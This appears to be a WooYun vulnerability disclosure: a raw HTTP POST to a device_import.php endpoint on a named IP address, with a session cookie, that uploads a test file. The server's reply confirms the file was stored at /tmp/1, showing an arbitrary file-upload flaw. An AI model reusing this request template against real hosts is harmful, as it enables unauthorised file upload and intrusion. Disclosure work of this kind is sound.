 POST /device/device_import.php HTTP/1.1
Host: 59.70.192.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://59.70.192.101/task/webapi/upload.php
Cookie: PHPSESSID=d51adfb5094b9a7473a278275fec9d6a
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------23466134397551
Content-Length: 302
-----------------------------23466134397551
Content-Disposition: form-data; name="importUpload"; filename="1"
Content-Type: application/txt
wooyun test
-----------------------------23466134397551
Content-Disposition: form-data; name="submit"
-----------------------------23466134397551--
HTTP/1.1 200 OK
Date: Tue, 19 Jan 2016 03:00:54 GMT
Server: Apache
Content-Length: 83
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{success:true, file: "\u6587\u4ef6\u5df2\u7ecf\u88ab\u5b58\u50a8\u5230:\/tmp\/1 "}
www.wooyun.org